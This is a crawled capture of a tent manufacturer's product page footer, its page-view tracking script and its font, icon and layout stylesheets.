                    <li>Tel: +86-152-0810-4833</li>

<li>WhatsApp: <a href="https://api.whatsapp.com/send?phone=8615208104833" target="_blank">+86 152 0810 4833</a></li>

<li>FB Messenge:<a href="http://m.me/tentsxpert" target="_blank" rel="nofollow">m.me/tentsxpert</a></li>

 <li>E-mail: <a href="mailto:info@tentsxpert.com">info@tentsxpert.com</a></li>



                 <li>Experience Base: No. 136 Ziwei Road, Huijing Community, Chengdu City, Sichuan Province, China</li>



                </ul>



        <p class="dibubiaotipy2"><a>Follow US</a></p>

        

        

        

         <div class="f-follow fix">



   <a href="https://www.facebook.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-facebook"></i></a>

   

          <a href="https://www.pinterest.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-pinterest"></i></a> 

                    

              <a href="https://www.youtube.com/channel/UCJxKGC5Op-Q4aMlOFDqdIig" target="_blank" rel="nofollow"><i class="iconfont icon-Youtube"></i></a>

                     <a href="https://www.instagram.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-instagram"></i></a> 



                </div>

        

        

        </div>

        

        <div class="clear"></div>

        </div>

        

 

    </div>



    <!-- f-top end -->



    <!-- links -->



    <div class="links">



        <p class="wp fix">



            <a style="float: left;" class="aaa1">Copyright © TENTSXPERT | All Rights Reserved | </a> &nbsp;<a href="/sitemap.xml" target="_blank"> Sitemap</a>&nbsp;<script src="https://analytics.ahrefs.com/analytics.js" data-key="e8GtYx/zwBZ5syS35b4Giw" async></script>
            <span style="float: right; color: #fff;" class="aaa2">Technical Support: <a href="https://www.reanod.com/" target="_blank" rel="nofollow"><img src="/themes/simplebootx/xinyaju/images/common-reanod.png" alt=""></a></span>



        </p>

        <p class="wp fix dibulink">

                    
        </p>



    </div>



</footer>



<!--footer end-->



<!--contact start-->



<!--contact end-->



<!--back top-->



<div class="back-top"></div>





<a href="https://api.whatsapp.com/send?phone=8615208104833" target="_blank" class="whatsappy"> <img src="/themes/simplebootx/picbanners/whatsapppy.png" alt="">

<p>Chat Now</p>

</a>



<script src="/themes/simplebootx/xinyaju/js/jquery.lazyload.min.js"></script>



<script src="/themes/simplebootx/xinyaju/js/html5.js"></script>



<script src="/themes/simplebootx/xinyaju/js/base.js"></script>



<script src="/themes/simplebootx/xinyaju/js/lunbo2.js"></script>



<script src="/themes/simplebootx/xinyaju/js/nav.js"></script>



<script src="/themes/simplebootx/xinyaju/js/resize.js"></script>



<script src="/themes/simplebootx/xinyaju/js/lanrenzhijia.js"></script>




<script src="/themes/simplebootx/style/form.js"></script>



<script>
var dxurl = window.location.href;
var title = "Glass Wall Tent - Family Lodge Tent";
if(!title)title='Other';
$.get("/index.php?g=Demo&m=Index&a=views&zxurl="+dxurl+"&title="+title);

var proarttitle = 'Glass Wall Tent - Family Lodge Tent';
var mod = '5';
$.get("/index.php?g=Demo&m=Index&a=arp&modelid=" + mod + "&zxurl="+dxurl+"&title="+proarttitle);</script>



<script>

    if (window.screen.width >= 768) {

    	(function($) {

    		'use strict';

    		window.scrollReveal = new scrollReveal({

    			move: '100px',

    			

    		});

    	})();

    	try {

    		Typekit.load();

    	} catch(e) {}

    }



</script>



</body>



</html>

--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/fonts.css
body_size: 313
content:
@media screen and (min-width:1000px) and (max-width:1219px) {}
@media screen and (max-width:1219px) {}
@media screen and (max-width:999px) {	}
@media screen and (max-width:767px) {	}

@font-face {
    font-family: 'TimesLTStd-Semibold';
    src: url('../fonts/TimesLTStd-Semibold.eot');
    src: url('../fonts/TimesLTStd-Semibold.eot') format('embedded-opentype'),
         url('../fonts/TimesLTStd-Semibold.woff2') format('woff2'),
         url('../fonts/TimesLTStd-Semibold.woff') format('woff'),
         url('../fonts/TimesLTStd-Semibold.ttf') format('truetype'),
         url('../fonts/TimesLTStd-Semibold.svg#TimesLTStd-Semibold') format('svg');
}
@font-face {
    font-family: 'TimesLTStd-Italic';
    src: url('../fonts/TimesLTStd-Italic.eot');
    src: url('../fonts/TimesLTStd-Italic.eot') format('embedded-opentype'),
         url('../fonts/TimesLTStd-Italic.woff2') format('woff2'),
         url('../fonts/TimesLTStd-Italic.woff') format('woff'),
         url('../fonts/TimesLTStd-Italic.ttf') format('truetype'),
         url('../fonts/TimesLTStd-Italic.svg#TimesLTStd-Italic') format('svg');
}
@font-face {
    font-family: 'Raleway-Regular';
    src: url('../fonts/Raleway-Regular.eot');
    src: url('../fonts/Raleway-Regular.eot') format('embedded-opentype'),
         url('../fonts/Raleway-Regular.woff2') format('woff2'),
         url('../fonts/Raleway-Regular.woff') format('woff'),
         url('../fonts/Raleway-Regular.ttf') format('truetype'),
         url('../fonts/Raleway-Regular.svg#Raleway-Regular') format('svg');
}

--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/iconfont.css
body_size: 4521
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot?t=1557557954284'); /* IE9 */
  src: url('../fonts/iconfont.eot?t=1557557954284#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('../fonts/iconfont.woff?t=1557557954284') format('woff'),
  url('../fonts/iconfont.ttf?t=1557557954284') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../fonts/iconfont.svg?t=1557557954284#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e624";
}

.icon-facebook:before {
  content: "\e620";
}

.icon-pinterest:before {
  content: "\e8ab";
}

.icon-linkedin:before {
  content: "\e648";
}

.icon-twitter:before {
  content: "\e607";
}

.icon-Youtube:before {
  content: "\e657";
}

.icon-left7:before {
  content: "\e724";
}

.icon-right7:before {
  content: "\e725";
}

.icon-right9:before {
  content: "\e72d";
}

.icon-left16:before {
  content: "\e748";
}

.icon-right16:before {
  content: "\e749";
}

.icon-instagram:before {
  content: "\e79d";
}

.icon-search5:before {
  content: "\e7b3";
}

.icon-email:before {
  content: "\e7bd";
}

.icon-whatsapp:before {
  content: "\e7bf";
}

.icon-mobile:before {
  content: "\e7c3";
}

.icon-tel:before {
  content: "\e7c7";
}

.icon-address:before {
  content: "\e7c2";
}

.icon-email1:before {
  content: "\e7c4";
}

.icon-skype:before {
  content: "\e7c9";
}

.icon-tel1:before {
  content: "\e7cc";
}

.icon-wechat:before {
  content: "\e7cd";
}

.icon-mobile1:before {
  content: "\e7d0";
}



--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/style.css
body_size: 12310
content:
/* CSS Document */

* { margin: 0; padding: 0; }



html { font-size: 62.5%; }



body { margin: 0 auto; font-family: arial; font-size: 14px; font-size: 1.4rem; max-width: 1920px; margin: 0 auto; overflow-x: hidden; }



img { border: none; }



ul li { list-style-type: none; }



ul, form, p, a, img, table, tr, td, li, dd, dt, dl, span { margin: 0; padding: 0; list-style: none; color: #333; }



a { text-decoration: none; color: #333; outline: none; transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s; }



h1 { margin: 0; padding: 0; font-weight: normal; color: #333; }



.clear { clear: both; }



.maln { margin-left: auto !important; }



input, textarea { font-family: arial; font-size: 14px; font-size: 1.4rem; color: #333; border: none; outline: none; }



img { max-width: 100%; border: 0px solid #ccc; }



embed, video { max-width: 100%; }



input, textarea { border: none; background: none; font-family: inherit; }



input[type="submit"], textarea[type="submit"] { cursor: pointer; }



input[type="checkbox"], textarea[type="checkbox"] { cursor: pointer; }



input[type="radio"], textarea[type="radio"] { cursor: pointer; }



input:focus, textarea:focus { outline: none; }



textarea { resize: none; }



.pull-left { float: left; }



.pull-right { float: right; }



.fix { *zoom: 1; }



.fix:after, .fix:before { display: block; content: "clear"; height: 0; clear: both; overflow: hidden; visibility: hidden; }



/* html5 */

article, aside, dialog, footer, header, section, footer, nav, figure, menu { display: block; }



ul, form, p, a, img, table, tr, td, ul, li, dd, dt, dl, span, div { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }



input, textarea { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }



::-webkit-input-placeholder { color: #666; opacity: 1; }



/* WebKit browsers */

:-o-placeholder { color: #666; opacity: 1; }



/* Mozilla Firefox 4 to 18 */

::-moz-placeholder { color: #666; opacity: 1; }



/* Mozilla Firefox 19+ */

:-ms-input-placeholder { color: #666; opacity: 1; }



/* Internet Explorer 10+ */

.self-ellipsis { /*overflow: hidden; white-space: nowrap;*/ text-overflow: ellipsis; }



.self-ellipsis-2 { display: -webkit-box; overflow: hidden; white-space: normal !important; text-overflow: ellipsis; word-wrap: break-word; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }



.self-ellipsis-3 { display: -webkit-box; overflow: hidden; white-space: normal !important; text-overflow: ellipsis; word-wrap: break-word; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }



.self-ellipsis-4 { display: -webkit-box; overflow: hidden; white-space: normal !important; text-overflow: ellipsis; word-wrap: break-word; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }



.relative { position: relative; }



.absolute { position: absolute; }



.common-vc { position: absolute; top: 50%; transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); }



.common-hc { position: absolute; left: 50%; transform: translateX(-50%); -ms-transform: translateX(-50%); -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -o-transform: translateX(-50%); }



.common-center { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); }



.text-right { text-align: right; }



.text-left { text-align: left; }



/**/

[class*="-item"] .item-pic, [class*="-item"] .item-pics { position: relative; display: block; text-align: center; overflow: hidden; }



[class*="-item"] .item-pic img { -webkit-transition: all 350ms; -o-transition: all 350ms; -moz-transition: all 350ms; transition: all 350ms; }



[class*="-item"] .item-pic:hover img { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); }



/*[class*="-item"] .item-title { overflow: hidden; }*/



/*[class*="-item"] .item-title a:hover { color: #3F9778 !important; }*/



[class*="-item"] .item-subt { overflow: hidden; }



/*[class*="-item"] .item-subt a:hover { color: #3F9778 !important; }*/



[class*="-item"] .item-desc { overflow: hidden; }



[class*="-item"] .item-desc a { display: block; color: #666; }



/*[class*="-item"] .item-desc a:hover { color: #3F9778 !important; }*/



/* @media screen and (min-width:1420px) {.wp {width: 1410px;margin: auto;}}



@media screen and (min-width:1220px) and (max-width:1419px) {.wp {width: 1200px;margin: auto;}} */

.wrap{overflow: hidden;}

.wp { width: 1200px; margin: auto; }



@media screen and (min-width: 1220px) { .wp { width: 1200px; margin: auto; } }



@media screen and (min-width: 1000px) and (max-width: 1219px) { .wp { width: 980px; margin: auto; } }



@media screen and (max-width: 999px) { .wp { width: 95%; margin: auto; } }



@media screen and (min-width: 1220px) { .no_marginr { margin-right: auto !important; }

  .no_marginl { margin-left: auto !important; } }



@media screen and (min-width: 1000px) and (max-width: 1219px) { .no_marginr { margin-right: auto !important; }

  .no_marginl { margin-left: auto !important; } }



/*-------------table start-------------------------------------------------------------------*/

.table table { width: 100%; border-collapse: collapse; line-height: 22px; border: 1px solid #ccc; }



.table table tr td { padding: 3px; border: 1px solid #ccc; }



@media screen and (max-width: 1000px) { .table { width: 100%; overflow: scroll; }

  .table table { width: 885px; } }



/*-------------table end---------------------------------------------------------------------*/

/*-------------proslide_menubtn start--------------------------------------------------------*/

.proslide_menubtn { display: none; width: 23px; height: 18px; position: absolute; top: 12px; right: 12px; cursor: pointer; -webkit-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; z-index: 9999; }



.proslide_menubtn span { display: block; width: 100%; height: 3px; margin-bottom: 3px; background-color: #FFFFFF; }



@media screen and (max-width: 767px) { .proslide_menubtn { display: block; } }



/*-------------proslide_menubtn end----------------------------------------------------------*/

/*-------------page-start--------------------------------------------------------------------*/

.page { text-align: center; overflow: hidden; }



.page a { width: 44px; height: 38px; line-height: 36px; -moz-box-sizing: border-box; box-sizing: border-box; display: inline-block; margin: 0 3px 10px; border: solid 1px #ededed; background-color: #f8f8f8; color: #333; }



.page .prev, .page .next { width: 76px !important; margin: 0 3px 10px; }



.page a:hover, .page .page-active { background-color: #3F9778 !important; color: #FFFFFF !important; border-color: #3F9778 !important; }

.page a.no:hover { color: #333;    border: solid 1px #ededed;

    background-color: #f8f8f8; }

.fl { float: none; display: inline-block; }



.add-form { display: inline-block; float: none; background: url(../images/af-bg.png) no-repeat right center; padding-right: 34px; margin-left: 22px; }



.add-btn { width: 213px; height: 38px; line-height: 26px; text-align: center; border: solid 1px #3F9778; background-color: #3F9778; color: #FFFFFF; cursor: pointer; font-size: 16px; font-size: 1.6rem; letter-spacing: 1px; }



.add-btn:hover { background-color: #3F9778; color: #FFFFFF; border-color: #3F9778; }



@media only screen and (max-width: 767px) { .fl { float: none; }

  .add-btn { font-size: 14px; font-size: 1.4rem; width: 150px; height: 28px; }

  .add-form { float: none; display: inline-block; margin-left: 0; background-size: 15px; padding-right: 20px; }

  .page a { font-size: 12px; font-size: 1.2rem; width: 30px; height: 28px; line-height: 26px; } }



/*-------------page-end--------------------------------------------------------------------*/

/*-------------contact start---------------------------------------------------------------*/

.contact-top1 { position: fixed; z-index: 999; right: -45px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; background-color: #3F9778; cursor: pointer; width: 45px; height: 140px; }



.contact-top1 img { display: block; margin: 0 auto; }



.contact-pc { position: fixed; z-index: 999; right: 0; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; display:none;}



.contact-pc .item-top { width: 114px; background-color: #3F9778; cursor: pointer; }



.contact-pc .item-top img { display: block; margin: 0 auto; }



.contact-pc li { width: 114px; position: relative; width: 100%; height: 30px; background-color: #333; margin-bottom: 2px; }



.contact-pc li a { display: block; height: 100%; width: 100%; line-height: 30px; cursor: pointer; color: #fff; }



.contact-pc li .iconfont { margin: 0 10px; }



.contact-pc li .ewm { position: absolute; bottom: 0; left: 125px; max-width: 120px; width: 120px; height: 120px; }



.contact-pc li.ewm-box:hover .ewm { left: -125px; }



.contact-phone { position: fixed; bottom: 0; height: 50px; left: 0; right: 0; display: none; z-index: 999; }



.contact-phone .c1 { background: #F6F6F6; }



.contact-phone .c1 .iconfont { color: #09A8FA; font-size: 30px; font-size: 3rem; }



.contact-phone .c2 { background: #F6F6F6; }



.contact-phone .c2 .iconfont { color: #3AC34C; font-size: 27px; font-size: 2.7rem; }



.contact-phone .c3 { background: #F6F6F6; }



.contact-phone .c3 .iconfont { color: #83c14b; font-size: 27px; font-size: 2.7rem; }



.contact-phone .c4 { background: #F6F6F6; }



.contact-phone .c4 .iconfont { color: #007CBC; font-size: 25px; font-size: 2.5rem; }



.contact-phone li { width: 25%; height: 100%; float: left; position: relative; }



.contact-phone li a { display: block; height: 100%; width: 100%; text-align: center; line-height: 50px; cursor: pointer; }



.contact-phone li .ewm { position: absolute; bottom: 47px; right: 50%; margin-right: -60px; display: none; max-width: 120px; width: 120px; height: 120px; }



@media only screen and (max-width: 767px) { .contact-pc, .contact-top1 { display: none; }

  /*.contact-phone { display: block; }

  body { padding-bottom: 50px; }*/ }



/*back-top*/

.back-top { position: fixed; right: 10px; bottom: -150px; -webkit-transition: 1s; -o-transition: 1s; -moz-transition: 1s; transition: 1s; cursor: pointer; z-index: 998; width: 80px; height: 86px; background: url(../images/back-top.png) no-repeat center; background-size: contain; }



@media only screen and (max-width: 999px) { .back-top { width: 80px; height: 62px; } }



@media only screen and (max-width: 767px) { .back-top { width: 50px; height: 40px; } }



/*-------------contact end-----------------------------------------------------------------*/

/*-------------pro-share start-------------------------------------------------------------*/

.pro-share { height: 26px; font-size: 0; letter-spacing: 0; }



.pro-share .share-title { margin-right: 8px; display: inline-block; *display: inline; *zoom: 1; line-height: 26px; font-size: 14px; font-size: 1.4rem; color: #666; }



.pro-share .share-pic { display: inline-block; *display: inline; *zoom: 1; vertical-align: top; height: 26px; }



/*-------------pro-share end---------------------------------------------------------------*/

/*-------------m-oths----------------------------------------------------------------------*/

.m-oths { padding: 28px 0 0; border-top: solid 1px #535353; border-top: solid 1px rgba(83, 83, 83, 0.5); }



.m-oths .oths-item { font-size: 16px; font-size: 1.6rem; line-height: 30px; }



.m-oths .oths-item, .m-oths .oths-item a { color: #333; }



.m-oths .oths-item .item-name { color: #333; }



.m-oths .oths-item a:hover { color: #3F9778; }



@media only screen and (max-width: 767px) { .m-oths { padding: 20px 0 0; }

  .m-oths .oths-item { font-size: 14px; font-size: 1.4rem; } }



/*-------------bread start-----------------------------------------------------------------*/

.bread { font-size: 16px; font-size: 1.6rem; line-height: 24px; padding: 21px 0; overflow: hidden; }



.bread .iconfont { font-size: 14px; font-size: 1.4rem; color: #666; margin-right: 4px; }



.bread, .bread a { color: #333; }



.bread a:hover, .bread .bread-active { color: #3F9778; }



@media screen and (max-width: 767px) { .bread { font-size: 14px; font-size: 1.4rem; padding: 10px 0; } }



/*-------------bread end-------------------------------------------------------------------*/

.search-box ::-webkit-input-placeholder { color: #999; opacity: 1; }



/* WebKit browsers */

.search-box :-o-placeholder { color: #999; opacity: 1; }



/* Mozilla Firefox 4 to 18 */

.search-box ::-moz-placeholder { color: #999; opacity: 1; }



/* Mozilla Firefox 19+ */

.search-box :-ms-input-placeholder { color: #999; opacity: 1; }



/* Internet Explorer 10+ */

.search { position: relative; margin-left: 40px; margin-top: 53px; }



@media screen and (max-width: 1219px) { .search { margin-left: 20px; } }



@media screen and (max-width: 999px) { .search { margin-left: 0; margin-top: 20px; } }



@media screen and (max-width: 767px) { .search { display: none; } }



.search .search-icon { cursor: pointer; display: none; }



.search .search-icon .iconfont { font-size: 20px; font-size: 2rem; color: #333; }



@media screen and (max-width: 999px) { .search .search-icon .iconfont { font-size: 18px; font-size: 1.8rem; } }



@media screen and (max-width: 767px) { .search .search-icon .iconfont { color: #ccc; } }



.search .search-box { display: block; overflow: hidden; position: relative; top: auto; right: auto; z-index: 99; width: 235px; height: 30px; border-radius: 4px; border: solid 1px #DEDEDE; background-color: #FFFFFF; cursor: pointer; }



.search .search-box .iconfont { font-size: 16px; font-size: 1.6rem; color: #fff; position: absolute; width: 34px; height: 100%; line-height: 30px; text-align: center; right: 0; top: 0; z-index: -1; background-color: #3F9778; }



.search .search-input { position: absolute; top: 0; left: 0; width: 100%; height: 100%; line-height: 30px; padding: 0 40px 0 6px; font-family: 'Raleway-Regular'; font-size: 12px; font-size: 1.2rem; }



.search .search-submit { position: absolute; width: 34px; height: 100%; top: 0px; right: 0px; cursor: pointer; z-index: 1; }



/*-------------header start----------------------------------------------------------------*/

.header .wp { width: 100%; padding: 0 8.64583% 0 8.85417%; }



@media screen and (max-width: 1419px) { .header .wp { padding: 0; width: 1200px; margin: 0 auto; } }



@media screen and (min-width: 1000px) and (max-width: 1219px) { .header .wp { width: 980px; margin: auto; } }



@media screen and (max-width: 999px) { .header .wp { width: 95%; margin: auto; } }

.header{
	 padding-top:47px;
	
	 }

.header .h-top { padding: 10px 0 7px; background-color: #3f9778;     position: fixed;

    z-index: 99999999;

    top: 0px;

    left: 0px; width:100%;

}

.header .h-bot .wp{border-bottom: 1px solid #ececec;}
.slide{ margin-top:80px;}


@media screen and (max-width: 767px) { .header .h-top { padding: 5px 0; } }



.header .h-top .m-hdlang { width: 131px; border: solid 1px #FAFAFA; border-radius: 5px; position: relative; overflow: visible; float: right; }



.header .h-top .m-hdlang .lang-list { display: none; position: absolute; left: 0; top: 100%; z-index: 999; width: 100%; border: solid 1px #FAFAFA; background-color: #FAFAFA; font-size: 12px; font-size: 1.2rem; }



.header .h-top .m-hdlang .lang-item { float: none; line-height: 26px; padding: 3px 5px; width: 100%; }



.header .h-top .m-hdlang .lang-item svg, .header .h-top .m-hdlang .lang-item img { vertical-align: middle; margin-right: 4px; max-width: 19px; max-height: 19px; }



.header .h-top .m-hdlang .lang-item a:hover { color: #3F9778; }



.header .h-top .m-hdlang > .lang-item { cursor: pointer; line-height: 26px; display: inline-block; padding: 2px 20px 2px 10px; color: #fff; background: url(../images/web14.png) no-repeat 115px center; }



.header .h-top .m-hdlang > .lang-item svg, .header .h-top .m-hdlang > .lang-item img { vertical-align: middle; margin-right: 4px; }



@media screen and (max-width: 767px) { .header .h-top .m-hdlang { margin-right: 40px; }

  .header .h-top .m-hdlang > .lang-item { line-height: 24px; padding: 0 20px 0 10px; } }



.header .h-top .email { margin-right: 34px; }



.header .h-top .email, .header .h-top .email p, .header .h-top .email a { color: #fff; }



.header .h-top .email .iconfont { font-size: 31px; font-size: 3.1rem; margin-right: 3px; vertical-align: middle; }



.header .h-top .email a:hover { color: #333; }



.header .h-top .tel { margin-right: 62px; color: #fff; }



.header .h-top .tel .iconfont { font-size: 28px; font-size: 2.8rem; vertical-align: middle; margin-right: 7px; position: relative; }



.header .h-top .email, .header .h-top .tel { font-size: 16px; font-size: 1.6rem; line-height: 32px; }



 .h-top .whatsapp a{font-size: 16px; font-size: 1.6rem; } 

.header .h-top .whatsapp { margin-right: 34px; line-height:28px; }



.header .h-top .whatsapp, .header .h-top .whatsapp p, .header .h-top .whatsapp a { color: #fff; }



.header .h-top .whatsapp .iconfont { font-size: 24px; font-size: 2.4rem; margin-right: 6px; vertical-align: middle; }



.header .h-top .whatsapp a:hover { color: #333; }





@media screen and (max-width: 767px) { .header .h-top .tel, .header .h-top .email { display: none; } 

.header .h-top .lang2{ display:none;}

.header .h-top .f-follow{  display:none;}

.header .h-top .dingbuanniu{ margin-right:31px;}

.header .h-top .whatsapp{ margin-right:10px;}

}



.header .logo { float: left;

    display: block;

    margin: 11px 0 0;

    max-width: 126px;

    /*height: 82.141px;*/

    margin-top: 0px; }



@media screen and (max-width: 999px) { /*.header .logo { height: 100px; }*/ }



@media screen and (max-width: 767px) { .header .logo {
	/* height: 70px; */
	 margin: 15px auto; float: none; } }


.h-bot{ 
position: fixed; 
    z-index: 99999999; 
    left: 0px; 
    width: 100%; 
    background: #fff;
}
.header .navlist { float: right; 
/*margin-top: 41px; */
margin-top: 21px;
}



.header .navlist > li { position: relative; float: left; 
/*margin-left: 20px; */
margin-left: 2px; 
padding-right: 23px;
/* margin-bottom: 31px;*/
  }

.header .navlist > li:nth-child(2) .yiji > .bbgg { background: #3f9778 url(../images/right.png) no-repeat right 2% top 50%; }

.header .navlist > li:first-child { margin-left: 0; }



.header .navlist > li > a { font-size: 16px; font-size: 1.6rem; text-transform: uppercase; display: block; position: relative; line-height: 46px; border-top: solid 3px transparent; }



.header .navlist > li.nav-active > a, .header .navlist > li:hover > a { color: #3F9778; border-top: solid 3px #3F9778; }



@media screen and (max-width: 1519px) { .header .navlist > li { margin-left: 25px; } }



@media screen and (max-width: 1219px) { .header .navlist > li { margin-left: 10px; }

  .header .navlist > li > a { font-size: 16px; font-size: 1.6rem; } }



@media screen and (max-width: 999px) { .header .navlist { margin-top: 15px; }

  .header .navlist > li { margin-left: 16px; margin-bottom: 10px; }

  .header .navlist > li > a { font-size: 12px; font-size: 1.2rem; } }



@media screen and (max-width: 850px) { .header .navlist > li { margin-left: 20px; } }



@media screen and (max-width: 767px) { .header .navlist { display: none; } }



.header .navlist li:hover .yiji { top: 100%; }



.header .yiji { z-index: 999999; position: absolute; top: -9999px; width: 216px; left: 0; border-top: solid 2px transparent; box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.15); }



.header .yiji li { background-color: #3f9778; position: relative; text-align: left; }



.header .yiji li > a {color: #fff; display: block; line-height: 24px; padding: 8px 19px; font-size: 16px; font-size: 1.6rem; }



.header .navlist > li:nth-child(2) .yiji > .bbgg:hover > a { background-color: #f2f2f2; color: #3F9778; background: #f2f2f2 url(../images/right-on.png) no-repeat right 2% top 50%; }

.header .yiji li:hover > a { background-color: #f2f2f2; color: #3F9778; }

.header .yiji li:hover .erji { left: 99%; }



@media screen and (max-width: 980px) { /*.header .yiji { display: none; } */}



.header .erji li:hover .sanji { left: 99%; }



.header .erji, .header .sanji { position: absolute; left: -9999px; top: 0; border-left: solid 1px transparent; width: 216px; box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.15); }



/* 767 navlist1 */

.navlist1 { display: none; width: 100%; }



.navlist1 > li { float: left; width: 25%; text-align: center; padding-bottom: 5px; }



.navlist1 > li > a { text-transform: uppercase; display: inline-block; position: relative; line-height: 30px; padding-top: 5px; border-top: solid 2px transparent; }



.navlist1 > li.nav-active > a, .navlist1 > li:hover > a { color: #3F9778; border-top: solid 2px #3F9778; }



@media screen and (max-width: 767px) { .navlist1 { display: block; } }



/*-------------header end------------------------------------------------------------------*/

/*-------------footer start----------------------------------------------------------------*/

.footer ::-webkit-input-placeholder { color: #999; opacity: 1; }



/* WebKit browsers */

.footer :-o-placeholder { color: #999; opacity: 1; }



/* Mozilla Firefox 4 to 18 */

.footer ::-moz-placeholder { color: #999; opacity: 1; }



/* Mozilla Firefox 19+ */

.footer :-ms-input-placeholder { color: #999; opacity: 1; }



/* Internet Explorer 10+ */

.footer p, .footer a, .footer spam, .footer li { color: #333; }



.footer .index-title { margin-bottom: 20px; }



.footer .index-title, .footer .index-title a { color: #333; }



@media screen and (max-width: 1219px) { .footer .index-title { margin-bottom: 50px; } }



@media screen and (max-width: 767px) { .footer .index-title { display: none; margin-bottom: 30px; } }



.footer .f-top { background: url(../images/bg2.jpg) no-repeat top center; padding: 86px 0 46px; }



.footer .f-top .footer-title { font-size: 24px; font-size: 2.4rem; line-height: 30px; text-transform: uppercase; margin: 0 0 20px; padding-bottom: 10px; position: relative; }



.footer .f-top .footer-title:after { position: absolute; content: ''; width: 66px; height: 2px; background-color: #666; bottom: 0; left: 0; }



.footer .f-top li { line-height: 28px; font-size: 16px; font-size: 1.6rem; }



/*.footer .f-top a:hover { color: #3F9778; }*/



.footer .f-top .flist1 { width: 393px; padding-right: 15px; }



.footer .f-top .flist2 { width: 310px; padding-right: 15px; }



.footer .f-top .flist3 { width: 385px; line-height: 28px; font-size: 16px; font-size: 1.6rem; }



.footer .f-top .copyright img { margin-left: 5px; }



.footer .f-top .f-follow { margin: -4px 0 13px; }



.footer .f-top .f-follow a { float: left; margin-left: 28px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }



.footer .f-top .f-follow a:first-child { margin-left: 0; }



.footer .f-top .f-follow a:hover { margin-top: -5px; margin-bottom: 5px; }



.footer .f-top .f-follow .iconfont { font-size: 20px; font-size: 2rem; }



@media screen and (max-width: 1219px) { .footer .f-top .flist1 { width: 240px; }

  .footer .f-top .flist2 { width: 310px; } }



@media screen and (max-width: 999px) { .footer .f-top { padding: 96px 0 46px; }

  .footer .f-top .flist1 { width: 25%; }

  .footer .f-top .flist2 { width: 40%; }

  .footer .f-top .flist3 { width: 35%; }

  .footer .f-top .f-follow a { margin-left: 18px; } }



@media screen and (max-width: 767px) { 

 .footer .f-top { background-image: none; background-color: #eee; padding: 30px 0 15px; }

  .footer .f-top .flist1 { display: none; }

  .footer .f-top .flist3,.footer .f-top .flist2 { width: 100%; font-size: 14px; font-size: 1.4rem; line-height: 24px; }

  .footer .f-top .flist3{margin-top: 20px;}

  .footer .f-top .footer-title{

	  font-size:20px ;

	  font-size: 2rem;

  }

 }



.footer .links { background-color: #333; line-height: 24px; padding: 23px 0 23px; }



.footer .links p, .footer .links a { color: #fff; }



/*.footer .links a:hover { color: #3F9778; }*/



.footer .links a { display: inline-block; /*margin: 0 20px;*/ }



@media screen and (max-width: 767px) { .dibulink { display: none; } }



/*-------------footer end------------------------------------------------------------------*/

/*-------------index start-----------------------------------------------------------------*/

/* index-title start */

.index-title { max-width: 1060px; margin: 0 auto; font-family: "TimesLTStd-Semibold"; font-size: 60px; font-size: 6rem; text-align: center; text-transform: uppercase; position: relative; }



.index-title:after { position: absolute; content: ''; height: 1px; left: 0; width: 100%; background-color: #666; top: 50%; margin-top: -0.5px; z-index: 0; }



.index-title a { display: inline-block; background-color: #eee; position: relative; z-index: 1; padding: 0 34px; }



/*.index-title a:hover { color: #3F9778; }*/



@media screen and (max-width: 1219px) { .index-title { font-size: 50px; font-size: 5rem; } }



@media screen and (max-width: 999px) { .index-title { font-size: 36px; font-size: 3.6rem; } }



@media screen and (max-width: 767px) { .index-title { font-size: 30px; font-size: 3rem; }

  .index-title a { padding: 0 15px; } }



/* index-title end*/

/* category start */

.index-catebox { padding-bottom: 100px; }



@media screen and (max-width: 1219px) { .index-catebox { padding-bottom: 70px; } }



@media screen and (max-width: 999px) { .index-catebox { padding-bottom: 50px; } }



@media screen and (max-width: 767px) { .index-catebox { padding-bottom: 30px; } }



.index-catebox .item-box .item1 { margin-top: 75px; width: 356px; float: left; }



@media screen and (max-width: 1219px) { .index-catebox .item-box .item1 { width: 300px; } }



@media screen and (max-width: 999px) { .index-catebox .item-box .item1 { width: 100%; margin-top: 50px; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item1 { margin-top: 30px; } }



.index-catebox .item-box .item1 .item-title { font-size: 36px; font-size: 3.6rem; font-family: "TimesLTStd-Italic"; text-transform: uppercase; }



